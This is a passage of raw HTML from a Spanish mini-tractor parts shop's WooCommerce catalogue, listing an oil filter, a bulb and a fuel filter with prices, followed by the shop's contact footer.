product_cat-p155 product_cat-a195 product_cat-f22 product_cat-p165 product_cat-b1-14 product_cat-f24 product_cat-p175 product_cat-b1-15 product_cat-f26 product_cat-p185 product_cat-b1-16 product_cat-f28 product_cat-b1-17 product_cat-b1200 product_cat-mt14 product_cat-b1400 product_cat-mt15 product_cat-b1402 product_cat-f145 product_cat-mt16 product_cat-b1410 product_cat-f155 product_cat-mt17 product_cat-b1500 product_cat-f165 product_cat-mt18 product_cat-b1502 product_cat-f175 product_cat-mt20 product_cat-b1550 product_cat-f180 product_cat-b1600 product_cat-f195 product_cat-b1610 product_cat-f200 product_cat-b1700 product_cat-f215 product_cat-b1702 product_cat-b1750 product_cat-b1902 product_cat-b2150 product_cat-b4200 product_cat-mt165 product_cat-b6001 product_cat-b6200 product_cat-b7001 product_cat-b7100 product_cat-b7200 product_cat-b8200 product_cat-sp1500 product_cat-b-10 product_cat-sp1503 product_cat-sp1540 product_cat-sp1700 product_cat-ym1301 product_cat-sp1740 product_cat-ym1401 product_cat-sp1840 product_cat-ym1402 product_cat-ym1410 product_cat-ym1502 product_cat-mtx13 product_cat-ym1510 product_cat-mtx15 product_cat-ym1601 product_cat-ym1610 product_cat-l1-18 product_cat-l1-20 product_cat-ym1702 product_cat-l1-22 product_cat-ym1720 product_cat-l1-24 product_cat-l1-185 product_cat-ym1802 product_cat-l1-195 product_cat-ym1810 product_cat-l1-205 product_cat-ym1820 product_cat-l1-215 product_cat-l1-225 product_cat-l1-235 product_cat-l1-245 product_cat-ym2002 product_cat-l1-255 product_cat-ym2010 product_cat-l1-275 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/filtro-de-aceite-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2082 avia-img-lazy-loading-2082 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg" width="450" height="450" class="wp-image-2082 avia-img-lazy-loading-2082 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-2082 avia-img-lazy-loading-2082 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg" class="wp-image-2082 avia-img-lazy-loading-2082 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183202-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">FILTRO DE ACEITE</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-3085 status-publish instock product_cat-c142 product_cat-d23f product_cat-d26f product_cat-genericos product_cat-otrasmarcas product_cat-a13 product_cat-d1100 product_cat-d258f product_cat-e2602 product_cat-f13 product_cat-ta207 product_cat-a14 product_cat-d1300 product_cat-d28f product_cat-e2604 product_cat-f14 product_cat-ta210 product_cat-a15 product_cat-d1450 product_cat-e2802 product_cat-f15 product_cat-p15f product_cat-ta215 product_cat-a17 product_cat-d1500 product_cat-e2804 product_cat-f16 product_cat-p17f product_cat-ta230 product_cat-a19 product_cat-d1550 product_cat-f17 product_cat-n179 product_cat-p19f product_cat-ta235 product_cat-a155 product_cat-d1600 product_cat-f18 product_cat-n209 product_cat-p21f product_cat-ta247 product_cat-a175 product_cat-d1650 product_cat-f20 product_cat-n229 product_cat-p155 product_cat-ta250 product_cat-a195 product_cat-d1800 product_cat-f22 product_cat-n239 product_cat-p165 product_cat-ta255 product_cat-b1-14 product_cat-d1850 product_cat-f24 product_cat-n249 product_cat-otras-marcas-recambios product_cat-p175 product_cat-ta287 product_cat-b1-15 product_cat-d2000 product_cat-f26 product_cat-n279 product_cat-p185 product_cat-ta312 product_cat-b1-16 product_cat-d2050 product_cat-f28 product_cat-nx18 product_cat-sd1400 product_cat-ta317 product_cat-b1-17 product_cat-c144 product_cat-d2350 product_cat-f32 product_cat-sd1500 product_cat-tf17f product_cat-b1200 product_cat-c172 product_cat-f37 product_cat-mt14 product_cat-sd1603 product_cat-tf19f product_cat-b1400 product_cat-c174 product_cat-f42 product_cat-mt15 product_cat-sd1643 product_cat-tf21f product_cat-b1402 product_cat-e14 product_cat-f145 product_cat-mt16 product_cat-sd1800 product_cat-tf23f product_cat-b1410 product_cat-e15 product_cat-f155 product_cat-mt17 product_cat-sd1803 product_cat-tl1900 product_cat-b1500 product_cat-e16 product_cat-f165 product_cat-mt18 product_cat-sd1840 product_cat-tl2100 product_cat-b1502 product_cat-e18 product_cat-f175 product_cat-mt20 product_cat-sd1843 product_cat-tl2300 product_cat-b1550 product_cat-e21 product_cat-f180 product_cat-mt21 product_cat-sd2000 product_cat-tl2301 product_cat-b1600 product_cat-e23 product_cat-f195 product_cat-mt22 product_cat-sd2003 product_cat-tl2500 product_cat-b1610 product_cat-e25 product_cat-f200 product_cat-mt23 product_cat-sd2043 product_cat-tl2501 product_cat-b1700 product_cat-e28 product_cat-f215 product_cat-mt24 product_cat-sd2200 product_cat-tl2700 product_cat-b1702 product_cat-e140 product_cat-f220 product_cat-mt25 product_cat-sd2203 product_cat-tl2701 product_cat-b1750 product_cat-e144 product_cat-f235 product_cat-mt26 product_cat-sd2243 product_cat-tm15 product_cat-b1902 product_cat-e150 product_cat-f255 product_cat-mt27 product_cat-sd2443 product_cat-tm16 product_cat-b2150 product_cat-e152 product_cat-f-5 product_cat-mt28 product_cat-sd2643 product_cat-tm17 product_cat-b4200 product_cat-e154 product_cat-f-6 product_cat-mt30 product_cat-sd2803 product_cat-tm18 product_cat-b5000 product_cat-e172 product_cat-f-7 product_cat-mt33 product_cat-sd2843 product_cat-tm150 product_cat-b5001 product_cat-e174 product_cat-fx13 product_cat-mt165 product_cat-sl1303 product_cat-tm165 product_cat-b6000 product_cat-e179 product_cat-fx17 product_cat-mt180 product_cat-sl1343 product_cat-tm170 product_cat-b6001 product_cat-e182 product_cat-fx18 product_cat-mt185 product_cat-sl1503 product_cat-tm185 product_cat-b6200 product_cat-e184 product_cat-fx20 product_cat-mt200 product_cat-sl1543 product_cat-tm215 product_cat-b7000 product_cat-e202 product_cat-fx22 product_cat-mt240 product_cat-sl1603 product_cat-tm217 product_cat-b7001 product_cat-e204 product_cat-fx24 product_cat-mt1301 product_cat-sl1643 product_cat-tm223 product_cat-b7100 product_cat-e222 product_cat-fx26 product_cat-mt1401 product_cat-sl1703 product_cat-ts1610 product_cat-b7200 product_cat-e224 product_cat-fx28 product_cat-mt1601 product_cat-sl1743 product_cat-ts1700 product_cat-b8200 product_cat-e232 product_cat-mt1800 product_cat-sp1500 product_cat-ts1910 product_cat-ym1100 product_cat-b-10 product_cat-e234 product_cat-mt1801 product_cat-sp1503 product_cat-ts2200 product_cat-ym1110 product_cat-e262 product_cat-gb20 product_cat-mt2000 product_cat-sp1540 product_cat-ts2202 product_cat-ym1300 product_cat-e264 product_cat-gl19 product_cat-mt2001 product_cat-sp1700 product_cat-ts2205 product_cat-ym1301 product_cat-e280 product_cat-gl21 product_cat-mt2201 product_cat-sp1740 product_cat-ts2210 product_cat-ym1401 product_cat-e1802 product_cat-gl23 product_cat-mt2301 product_cat-sp1840 product_cat-ts2220 product_cat-ym1402 product_cat-e1804 product_cat-gl25 product_cat-mt2501 product_cat-su1100 product_cat-ts2400 product_cat-ym1410 product_cat-e2002 product_cat-gl26 product_cat-mte1800 product_cat-su1140 product_cat-ts2510 product_cat-ym1500 product_cat-e2004 product_cat-gl27 product_cat-mte2000 product_cat-su1141 product_cat-ts2810 product_cat-ym1502 product_cat-e2302 product_cat-gl29 product_cat-mtx13 product_cat-su1300 product_cat-ts3110 product_cat-ym1510 product_cat-e2304 product_cat-gl32 product_cat-mtx15 product_cat-su1301 product_cat-ts3510 product_cat-ym1600 product_cat-gt-3 product_cat-su1340 product_cat-tu120 product_cat-ym1601 product_cat-gt-5 product_cat-su1341 product_cat-tu125 product_cat-ym1610 product_cat-gt-8 product_cat-su1500 product_cat-tu127 product_cat-ym1602 product_cat-l1-18 product_cat-su1540 product_cat-tu130 product_cat-ym1700 product_cat-l1-20 product_cat-tu135 product_cat-ym1702 product_cat-l1-22 product_cat-tu137 product_cat-ym1720 product_cat-l1-24 product_cat-tu140 product_cat-ym1800 product_cat-l1-185 product_cat-tu145 product_cat-ym1802 product_cat-l1-195 product_cat-tu147 product_cat-ym1810 product_cat-l1-205 product_cat-tu150 product_cat-ym1820 product_cat-l1-215 product_cat-tu155 product_cat-ym1900 product_cat-l1-225 product_cat-tu157 product_cat-ym2000 product_cat-l1-235 product_cat-tu160 product_cat-ym2001 product_cat-l1-245 product_cat-tu165 product_cat-ym2002 product_cat-l1-255 product_cat-tu167 product_cat-ym2010 product_cat-l1-275 product_cat-tu170 product_cat-ym2020 product_cat-l1500 product_cat-tu175 product_cat-ym2200 product_cat-l1501 product_cat-tu177 product_cat-ym2202 product_cat-l1801 product_cat-tu180 product_cat-ym2210 product_cat-l1802 product_cat-tu185 product_cat-ym2220 product_cat-l2000 product_cat-tu197 product_cat-ym2301 product_cat-l2002 product_cat-tu200 product_cat-ym2310 product_cat-l2050 product_cat-tu205 product_cat-ym2402 product_cat-l2201 product_cat-tu217 product_cat-ym2420 product_cat-l2202 product_cat-tu220 product_cat-ym2500 product_cat-l2402 product_cat-tu225 product_cat-ym2620 product_cat-l2600 product_cat-tu240 product_cat-ym2820 product_cat-l2601 product_cat-tu245 product_cat-ym3000 product_cat-tu247 product_cat-tu318 product_cat-tu320 product_cat-tu324 product_cat-tu1400 product_cat-tu1500 product_cat-tu1600 product_cat-tu1700 product_cat-tu1900 product_cat-tu2100 product_cat-tx155 product_cat-tx1000 product_cat-tx1100 product_cat-tx1210 product_cat-tx1300 product_cat-tx1410 product_cat-tx1500 product_cat-tx1510 product_cat-tx2140 product_cat-tx2160 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/bombilla/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3084 avia-img-lazy-loading-3084 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg" width="450" height="450" class="wp-image-3084 avia-img-lazy-loading-3084 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-3084 avia-img-lazy-loading-3084 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg" class="wp-image-3084 avia-img-lazy-loading-3084 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2020/01/IMG_20191001_185342-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">BOMBILLA</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>4,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li><li class="product type-product post-1738 status-publish last instock product_cat-d1100 product_cat-d1300 product_cat-d1450 product_cat-p15f product_cat-recambios product_cat-p17f product_cat-d1550 product_cat-d1600 product_cat-p155 product_cat-d1800 product_cat-p165 product_cat-p175 product_cat-d2000 product_cat-mt14 product_cat-mt16 product_cat-mt17 product_cat-mt18 product_cat-mt20 product_cat-sl1303 product_cat-sl1343 product_cat-sl1503 product_cat-sl1543 product_cat-sl1603 product_cat-mt1301 product_cat-sl1643 product_cat-mt1401 product_cat-sl1703 product_cat-mt1601 product_cat-sl1743 product_cat-sp1500 product_cat-sp1503 product_cat-sp1540 product_cat-sp1700 product_cat-sp1740 product_cat-sp1840 product_cat-su1100 product_cat-su1140 product_cat-su1141 product_cat-su1300 product_cat-su1301 product_cat-su1340 product_cat-tu120 product_cat-su1341 product_cat-su1500 product_cat-su1540 product_cat-tu140 product_cat-tu145 product_cat-tu150 product_cat-tu155 product_cat-tu157 product_cat-tu160 product_cat-tu165 product_cat-tu170 product_cat-tu175 product_cat-tu177 product_cat-tx1000 product_cat-tx1100 product_cat-tx1210 product_cat-tx1300 product_cat-tx1410 product_cat-tx1500 product_cat-tx1510 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class='inner_product main_color wrapped_style noLightbox  av-product-class-minimal'><a href="https://www.minitractoreszaragoza.com/producto/filtro-combustible-58x29x13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='thumbnail_container'><img  data-lazy- width="450" height="450"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-1739 avia-img-lazy-loading-1739 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg" width="450" height="450" class="wp-image-1739 avia-img-lazy-loading-1739 attachment-shop_catalog size-shop_catalog wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px"></noscript><noscript><img width="450" height="450"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-100x100.jpg 100w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg" data-sizes="(max-width: 450px) 100vw, 450px" class="wp-image-1739 avia-img-lazy-loading-1739 attachment-shop_catalog size-shop_catalog wp-post-image lazyload" src="[data-uri]" /><noscript><img width="450" height="450" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg" class="wp-image-1739 avia-img-lazy-loading-1739 attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-450x450.jpg 450w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2019/11/IMG_20191001_183626-100x100.jpg 100w" sizes="(max-width: 450px) 100vw, 450px" /></noscript></noscript><span class='cart-loading'></span></div><div class='inner_product_header'><div class='avia-arrow'></div><div class='inner_product_header_table'><div class='inner_product_header_cell'><h2 class="woocommerce-loop-product__title">FILTRO COMBUSTIBLE 58x29x13</h2> <span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></div></div></div></a></div></li></ul></section></div></div></div></div><div class='container_wrap footer_color' id='footer'><div class='container'><div class='flex_column av_one_half  first el_before_av_one_half'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTO</h3><div class="textwidget">Calle Sisallo 5 Nave 6<br> 50720, La Cartuja - Zaragoza<br> Teléfono: 639 44 27 63<br> minitractoreszaragoza@gmail.com</div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">HORARIO</h3><div class="textwidget"><p>Lunes a Viernes: 7:30-15:30 (En verano consultar)<br /> Tardes: Consultar<br /> Sábados: Consultar</p></div> <span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div class='container'> <span class='copyright'>Mini Tractores Zaragoza © Todos los derechos reservados <a href="http://www.beewapp.es">Beewapp</a></span></div></footer></div> <a class='avia-post-nav avia-post-prev with-image' href='https://www.minitractoreszaragoza.com/producto/camisa-cilindro/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-title'>CAMISA CILINDRO</span> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-3724 avia-img-lazy-loading-3724 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg" width="80" height="80" class="wp-image-3724 avia-img-lazy-loading-3724 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-3724 avia-img-lazy-loading-3724 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]" /><noscript><img width="80" height="80" src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg" class="wp-image-3724 avia-img-lazy-loading-3724 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072355-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></noscript></span> </span> </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.minitractoreszaragoza.com/producto/filtro-de-aire/' > <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span> <span class='entry-info-wrap'> <span class='entry-info'> <span class='entry-image'><img  data-lazy- width="80" height="80"  alt decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-450x450.jpg 450w"  data-src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-sizes="(max-width: 80px) 100vw, 80px" class="wp-image-3734 avia-img-lazy-loading-3734 attachment-thumbnail size-thumbnail wp-post-image lazyload" src="[data-uri]"><noscript><img src="https://www.minitractoreszaragoza.com/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg" width="80" height="80" class="wp-image-3734 avia-img-lazy-loading-3734 attachment-thumbnail size-thumbnail wp-post-image" alt decoding="async" srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-180x180.jpg 180w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-100x100.jpg 100w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px"></noscript><noscript><img width="80" height="80"   alt="" decoding="async" data-srcset="https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-80x80.jpg 80w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-36x36.jpg 36w, https://www.minitractoreszaragoza.com/wp-content/uploads/2021/01/IMG_20210112_072105-180x180.jpg 180w, 